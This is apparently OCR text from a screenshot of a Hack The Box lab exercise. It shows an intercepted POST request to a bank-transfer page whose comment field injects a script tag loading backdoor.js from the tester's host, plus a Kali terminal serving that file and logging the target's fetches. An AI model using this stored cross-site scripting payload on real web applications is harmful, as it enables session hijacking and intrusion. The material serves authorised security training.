 Request
Raw Params Headers Hex
1 POST /user/transfer.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.154/user/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 90
10 Connection: close
11 Cookie: id=3; username=ZG11Z28%3D; password=MTIzNA%3D%3D
12
13 fromId=3&toId=1&amount=12&comment=<script+src%3dhttp%3a//10.10.14.20/backdoor.js></script>
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jul 2020 22:12:43 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
bank:1:tcpdump - "kali"
File Actions Edit View Help
Shell No. 1 bank:1:tcpdump - "kali"
|-------(root@kali)-------|(~/HackTheBox/bankrober)
|
|—→{SFire129}#python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.154 - - [02/Jul/2020 19:49:40] "GET /backdoor.js HTTP/1.1" 200 -
10.10.10.154 - - [02/Jul/2020 19:49:48] "GET /backdoor.js HTTP/1.1" 200 -
n 501, length 0
19:49:48.034364 IP 10.10.14.20.http > 10.10.10.154.51725: Flags [P.], seq 1:18,
ack 306, win 501, length 17: HTTP: HTTP/1.0 200 OK
19:49:48.034800 IP 10.10.14.20.http > 10.10.10.154.51725: Flags [FP.], seq 18:48
0, ack 306, win 501, length 462: HTTP
19:49:48.186150 IP 10.10.10.154.51725 > 10.10.14.20.http: Flags [.], ack 481, wi
n 257, length 0
19:49:48.186683 IP 10.10.10.154.51725 > 10.10.14.20.http: Flags [F.], seq 306, a
ck 481, win 257, length 0
19:49:48.186722 IP 10.10.14.20.http > 10.10.10.154.51725: Flags [.], ack 307, wi
n 501, length 0
|-------(root@kali)-------|(~/HackTheBox/bankrober)
|
|—→{SFire129}#